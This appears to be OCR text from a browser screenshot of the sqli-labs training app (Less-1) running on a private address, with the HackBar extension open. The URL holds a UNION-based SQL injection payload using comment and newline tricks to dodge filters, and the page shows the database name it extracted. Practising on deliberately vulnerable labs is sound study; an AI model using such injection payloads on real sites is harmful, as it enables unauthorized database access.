 不安全 192.168.30.127/sqli-labs-master/Less-1/?id=-1%27%20union%20/*//--/*/%2...
Spidey - Henada ChatGPT Next Web YouTube Google 哔哩哔哩 (゜-゜)つ... GitHub Acunetix - Overvi... 教务处 » 其他书签
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.30.127/sqli-labs-master/Less-1/?id=-1' union /*//--/*/   /*!--+/*%0aselect/*!1,2,database()*/
--+